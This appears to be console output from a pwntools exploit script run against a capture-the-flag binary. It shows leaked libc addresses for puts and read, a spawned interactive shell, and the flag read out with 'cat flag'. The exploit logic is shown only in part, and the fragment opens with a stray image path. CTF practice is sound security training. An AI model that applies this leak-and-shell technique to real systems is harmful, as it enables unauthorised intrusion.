 res = self.recvuntil(delim, timeout=timeout)
/home/p0ach1l/Desktop/pwning/babyof.py:12: BytesWarning: Text is not by
assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
puts_addr = u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
0x7f4b4b4bfaa0 puts函数的真实地址
/home/p0ach1l/Desktop/pwning/babyof.py:18: BytesWarning: Text is not by
assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
read_addr = u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
0x7f4b4b54f140 read函数的真实地址
[*] Switching to interactive mode
I hope you win
ls
bin
dev
flag
lib
lib32
lib64
pwn5
cat flag
NSSCTF{a200a7da-f02e-44a1-b2b2-ceb94d150329}